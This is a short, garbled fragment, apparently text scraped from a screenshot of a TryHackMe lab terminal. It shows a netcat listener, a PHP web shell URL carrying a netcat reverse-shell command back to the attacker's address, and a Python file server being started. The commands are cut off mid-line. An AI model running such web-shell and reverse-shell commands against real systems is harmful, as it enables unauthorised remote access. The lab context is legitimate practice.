 [✗]─[jhacman@parrot]─[~/Documents/tryhackme/EritSecurus/Bolt]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.8.99] from (UNKNOWN) [10.10.246.49] 44563
target/files/c.php?c=chm
target/files/c.php?c=./nc%20-e%20/bin/bash%2010.11.8.99%204
Search
jsmith@Securus: / 75x24
[jhacman@parrot]─[~]
$python3 -m http.server 8787
Serving HTTP on 0.0.0.0 port 8787 (http://0.0